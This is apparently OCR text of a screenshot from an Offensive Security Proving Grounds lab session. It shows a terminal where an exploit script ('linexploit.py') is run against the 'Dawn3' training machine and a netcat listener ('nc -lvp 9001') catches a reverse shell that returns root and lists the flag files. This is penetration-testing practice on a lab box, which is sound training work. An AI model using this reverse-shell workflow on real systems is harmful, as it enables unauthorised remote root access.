 PROVING GROUNDS
Connect to Discord
Help
A
alexfrancow
ALL WARM UP GET TO WORK TRY HARDER
My-CMSMS 8 Intermediate
Deception 8 Intermediate
BTRSys2.1 8 Intermediate
Funbox 8 Intermediate
Loly 8 Intermediate
Pwned1 8 Intermediate
Dawn3 192.168.229.13 8 Intermediate
Dawn2 8 Intermediate
/bin/bash
/bin/bash × /bin/bash × /bin/bash ×
/bin/bash 90x31
[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$python2.7 linexploit.py
Sending payload
[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$
[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$nc -lvp 9001
listening on [any] 9001 ...
192.168.229.13: inverse host lookup failed: Unknown host
connect to [192.168.49.229] from (UNKNOWN) [192.168.229.13] 38396
whoami
root
ls
flag.txt
proof.txt